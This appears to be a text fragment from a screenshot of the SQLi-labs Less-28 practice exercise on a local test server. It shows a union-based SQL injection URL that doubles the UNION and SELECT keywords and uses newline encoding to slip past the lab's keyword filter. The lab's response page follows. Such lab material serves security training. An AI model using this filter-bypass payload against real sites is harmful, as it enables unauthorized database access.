 Less-28 Trick with SELECT & UNIO
http://127.0.0.1:8080/sqli-labs-master/Less-28/?id=-1') union%0Aunion%0Aselect%0Aselect%0A1,database(),3%0Aand ('1')=('1
80%
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1')union select 1,database(),3 and('1')=('1